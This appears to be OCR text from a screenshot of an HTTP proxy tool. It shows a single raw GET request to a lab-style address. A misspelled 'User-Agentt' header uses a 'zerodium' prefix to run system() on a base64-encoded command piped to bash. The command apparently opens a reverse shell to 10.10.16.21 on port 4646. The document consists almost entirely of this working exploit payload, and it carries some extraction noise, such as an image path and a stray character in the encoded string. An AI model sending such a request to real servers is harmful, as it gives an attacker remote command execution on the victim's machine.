 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:131.0) Gecko/20100101 Firefox/131.0
4 User-Agentt: zerodiumsystem('echo
"YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yMS80NjQ2IDA+JjE=l" | base64 -d | bash');
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 DNT: 1
9 Sec-GPC: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
1